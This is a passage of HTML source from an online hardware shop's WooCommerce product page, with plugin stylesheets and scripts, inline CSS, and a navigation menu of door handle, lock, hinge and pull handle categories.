<link rel='stylesheet' id='wa_order_style-css' href='https://aljenands.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://aljenands.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://aljenands.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dukamarket_default-css' href='https://aljenands.com/wp-content/themes/dukamarket/assets/css/default.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='dukamarket-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%7CComfortaa&#038;display=swap&#038;ver=1.2.9' media='all' />
<link rel='stylesheet' id='main-icon-css' href='https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/main-icon/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dukamarket-css' href='https://aljenands.com/wp-content/themes/dukamarket/assets/css/style.css?ver=1.2.9' media='all' />
<link rel='stylesheet' id='dukamarket-main-css' href='https://aljenands.com/wp-content/themes/dukamarket/style.css?ver=1.2.9' media='all' />
<style id='dukamarket-main-inline-css'>
body{--main-color-b:#e8a600;--main-color-5:#3d4043;}@media (max-width:1199px) and (min-width:992px){body{}} @media (min-width: 1200px){ body{ --main-container:1410px; } body.wcfm-store-page .site #main{ width:1440px !important; } } .vertical-menu > .menu-item:nth-child(n+14){ display: none; } 
/*# sourceURL=dukamarket-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='https://aljenands.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img loading="lazy" src="[data-uri]" data-src="{{data.img_url}}" alt="{{data.title}}" class="lazyload growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script src="https://aljenands.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aljenands.com","hash_tracking":"false","v4_id":"G-EGDVJ2W6KD"};</script>
<script src="https://aljenands.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aljenands.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aljenands.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/wp-woo-notify-sendapp/public/js/wp-woo-notify-public.js?ver=1.0.3" id="wp-woo-notify-js"></script>
<link rel="https://api.w.org/" href="https://aljenands.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aljenands.com/wp-json/wp/v2/product/7559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aljenands.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://aljenands.com/?p=7559' />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<style>
			#sendbtn,
			#sendbtn2,
			.wa-order-button,
			.gdpr_wa_button_input {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset px px px px  !important;
			-moz-box-shadow: inset px px px px  !important;
			box-shadow: inset px px px px  !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<style>
		.floating_button {
			margin-top: 20px !important;
			margin-right: 20px !important;
			margin-bottom: 20px !important;
			margin-left: 20px !important;

			padding-top: 10px !important;
			padding-right: 10px !important;
			padding-bottom: 10px !important;
			padding-left: 10px !important;

			position: fixed !important;
			width: 60px !important;
			height: 60px !important;
			bottom: 20px !important;
			background-color: #25D366 !important;
			color: #ffffff !important;
			border-radius: 50% !important;
			display: flex !important;
			align-items: center !important;
			justify-content: center !important;
			box-shadow: 0 8px 25px -5px rgba(45, 62, 79, .3) !important;
			z-index: 9999999 !important;
			text-decoration: none !important;
			left: 20px !important;
		}

		/* Hide the old :before pseudo-element to prevent duplicate icons */
		.floating_button:before {
			display: none !important;
			content: none !important;
		}

		.floating_button_icon {
			display: block !important;
			width: 30px !important;
			height: 30px !important;
			margin-top: 0px !important;
			margin-right: 0px !important;
			margin-bottom: 0px !important;
			margin-left: 0px !important;
			padding-top: 0px !important;
			padding-right: 0px !important;
			padding-bottom: 0px !important;
			padding-left: 0px !important;
			background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="30px" height="30px"><path fill="%23fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>') !important;
			background-repeat: no-repeat !important;
			background-position: center !important;
			background-size: contain !important;
		}

		.label-container {
			position: fixed !important;
			bottom: 33px !important;
			display: table !important;
			visibility: hidden !important;
			z-index: 9999999 !important;
		}

		.label-text {
			color: #43474e !important;
			background: #f5f7f9 !important;
			display: inline-block !important;
			padding: 7px !important;
			border-radius: 3px !important;
			font-size: 14px !important;
			bottom: 15px !important;
		}

		a.floating_button:hover div.label-container,
		a.floating_button:hover div.label-text {
			visibility: visible !important;
			opacity: 1 !important;
		}

		@media only screen and (max-width: 480px) {
			.floating_button {
				bottom: 10px !important;
				left: 10px !important;
			}
		}
	</style>
			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Ko7-GI-x6ROFdV5u8fvqZWjhpU40GqdXlnZ_JNRiT7M" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aljenands.com/wp-content/uploads/2021/10/cropped-smal-j2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aljenands.com/wp-content/uploads/2021/10/cropped-smal-j2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aljenands.com/wp-content/uploads/2021/10/cropped-smal-j2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aljenands.com/wp-content/uploads/2021/10/cropped-smal-j2-270x270.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style></head>

<body class="wp-singular product-template-default single single-product postid-7559 wp-embed-responsive wp-theme-dukamarket theme-dukamarket woocommerce woocommerce-page woocommerce-no-js  dukamarket-1.2.9 header-style-03 has-header-sticky elementor-default elementor-kit-10">

<a href="#" class="overlay-body" aria-hidden="true"></a>

    <div class="header-vertical">
        <div class="popup-vertical">
                            <div class="block-title">
                    <span class="text">Shop by Department</span>
                    <a href="#" class="vertical-close">
                        <span class="icon main-icon-close-2"></span>
                    </a>
                </div>
                        <div class="block-content sub-menu">
                <div class="ovic-menu-wapper vertical support-mobile-menu"><ul id="menu-vertical-menu" class="dukamarket-nav vertical-menu ovic-menu ovic-clone-mobile-menu"><li id="menu-item-126" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="https://aljenands.com/shop/?orderby=sale" data-megamenu="0">Top Deals</a></li>
<li id="menu-item-127" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="https://aljenands.com/shop/?orderby=on-sale" data-megamenu="0">Top Selling Products</a></li>
<li id="menu-item-128" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="https://aljenands.com/shop/?orderby=feature" data-megamenu="0">Top Featured Products</a></li>
<li id="menu-item-7201" class="main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7201 menu-item-icon-font"><a class="disable-link" data-megamenu="4576"><span class="icon icon-font dashicons dashicons-admin-page"></span>PAGES</a>
<ul class="sub-menu">
	<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7199 menu-item-icon-font"><a href="https://aljenands.com/shop/" data-megamenu="0"><span class="icon icon-font main-icon-cart-2"></span>Shop</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196 menu-item-icon-font"><a href="https://aljenands.com/about-us/" data-megamenu="0"><span class="icon icon-font fa fa-info"></span>About Us</a></li>
	<li id="menu-item-7197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7197 menu-item-icon-font"><a href="https://aljenands.com/contact-us/" data-megamenu="0"><span class="icon icon-font fa fa-phone"></span>Contact Us</a></li>
	<li id="menu-item-7198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7198 menu-item-icon-font"><a href="https://aljenands.com/order-tracking/" data-megamenu="0"><span class="icon icon-font fa fa-truck"></span>Order Tracking</a></li>
	<li id="menu-item-7200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7200 menu-item-icon-font"><a href="https://aljenands.com/wishlist/" data-megamenu="0"><span class="icon icon-font dashicons dashicons-heart"></span>Wishlist</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/digital-electronic/" data-megamenu="171">Digital &amp; Electronic</a><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Laptop &amp; Computer">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Laptop &#038; Computer</h3></div>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ef0ddab none" data-id="2ef0ddab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68218ac9 none elementor-widget elementor-widget-ovic_menu" data-id="68218ac9" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
					        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Vertical - Camera &amp; Accessories">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Camera &#038; Accessories</h3></div>        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4501 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/lever-handle/" data-megamenu="4545">Lever Handle</a><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4545" class="elementor elementor-4545" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Main Door Handle" href="https://aljenands.com/product-category/lever-handle/main-door-handle/"><img class="lazyload" loading="lazy" fetchpriority="high" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Main Door Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Main Door Handle <mark class="count">(5)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Lever Handle With Escutcheon" href="https://aljenands.com/product-category/lever-handle/lever-handle-with-escutcheon/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Lever Handle With Escutcheon" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Lever Handle With Escutcheon <mark class="count">(54)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Lever Handle On Back Plate" href="https://aljenands.com/product-category/lever-handle/lever-handle-on-back-plate/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Lever Handle On Back Plate" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Lever Handle On Back Plate <mark class="count">(36)</mark>		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4504 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/mortise-lock/" data-megamenu="4562">Mortise Lock</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4562" class="elementor elementor-4562" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Mortise Lock With Thump turn Action" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-with-thump-turn-action/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock With Thump turn Action" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock With Thump turn Action		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Mortise Lock With Ordinary Key" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-with-ordinary-key/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock With Ordinary Key" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock With Ordinary Key		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Mortise Lock European Standers" href="https://aljenands.com/product-category/mortise-lock/mortise-lock-european-standers/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Mortise Lock European Standers" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Mortise Lock European Standers		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4508 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/door-hinges/" data-megamenu="4546">Door Hinges</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4546" class="elementor elementor-4546" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa582f elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="6aa582f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0f087f none" data-id="d0f087f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d536a93 elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="d536a93" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Ordinary Hinges" href="https://aljenands.com/product-category/door-hinges/ordinary-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Ordinary Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Ordinary Hinges		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Glass Hinges" href="https://aljenands.com/product-category/door-hinges/glass-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Glass Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Glass Hinges		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Cupboard Hinges" href="https://aljenands.com/product-category/door-hinges/cupboard-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Cupboard Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Cupboard Hinges		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Ball bearing Hinges" href="https://aljenands.com/product-category/door-hinges/ball-bearing-hinges/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Ball bearing Hinges" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Ball bearing Hinges		</h2>
		</a></li>
    </ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4514 menu-item-has-mega-menu menu-item-has-children item-megamenu"><a href="https://aljenands.com/product-category/pull-handle/" data-megamenu="4560">Pull Handle</a><div class="sub-menu megamenu"  data-responsive=""  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="4560" class="elementor elementor-4560" data-elementor-post-type="ovic_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f4f5c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="f4f5c00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc7d21b none" data-id="fc7d21b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84e23be elementor-grid-2 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products none elementor-widget elementor-widget-wc-categories" data-id="84e23be" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-2"><ul class="products elementor-grid shop-page response-content columns-2 ovic-products style-01">
<li class="product-category product first">
	<a aria-label="Visit product category Zinc Pull Handle" href="https://aljenands.com/product-category/pull-handle/zinc-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Zinc Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Zinc Pull Handle		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Stainless Steel Pull Handle" href="https://aljenands.com/product-category/pull-handle/stainless-steel-pull-handle/"><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://dukamarket.kutethemes.net/wp-content/uploads/woocommerce-placeholder-230x230.png" alt="Stainless Steel Pull Handle" width="230" height="230" />		<h2 class="woocommerce-loop-category__title">
			Stainless Steel Pull Handle <mark class="count">(21)</mark>		</h2>
		</a></li>
<li class="product-category product first">
